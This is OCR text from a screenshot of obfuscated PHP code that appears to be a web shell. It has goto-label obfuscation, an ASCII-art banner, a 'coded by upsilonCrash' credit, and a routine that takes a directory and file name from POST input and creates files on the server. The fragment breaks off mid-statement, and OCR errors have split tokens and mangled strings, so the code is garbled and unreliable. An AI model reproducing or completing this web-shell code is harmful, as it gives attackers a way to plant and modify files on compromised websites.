
fq9Qh; dSPjL: 
echo
"</table><hr color='Gra
y'><center>coded by upsilonCrash</form>"
; 
go
to
 PR0tu; JZ6YT: 
echo
"<pre><center>

.d8888b  888  888 88888b.   .d88b.  888  888 
888  888

88K      888  888 888 '88b d88P'88b 888  888 
`Y8bd8P'\xa'Y8888b. 888  888 888  888 888  8
88 888  888   X88K  

     X88 Y88b 888 888  888 Y88b 888 Y88b 888 
.d8''8b.

d88888P'  'Y88888 888  888  'Y88888  'Y88888 
888  888\xa                                8
88                  \xa                           
Y8b d88P                  \xa                            
'Y88P'                   

</center></pre>"
; 
goto
 cfpHX; Tvnac: 
if
 (
iss
et
(
$_POST
[
"crfl"
])) { 
if
 (strpos(
$_POST
[
"pat
hfile"
], 
".."
) == 
FALSE
) { 
if
 (is_dir(
$_POST
[
"pathfile"
])) { 
$slashcheck
 = explode(
"/"
, 
$_POST
[
"pathfile"
]); 
$slashcheck
 = implode
(
"/"
, 
$slashcheck
) . 
$slash
; 
if
 (strpos(
$_PO
ST
[
"filename"
], 
"/"
) == 
FALSE
) { 
$filePath9
= 
$slashcheck
 . 
$_POST
[
"filename"
]; 
if
 (!is_
file(
$filePath9
)) { 
$createFile
 = fopen(
$fil
ePath9
, 
"x"
); 
if
 (
$createFile
) { 
echo
"\xa                        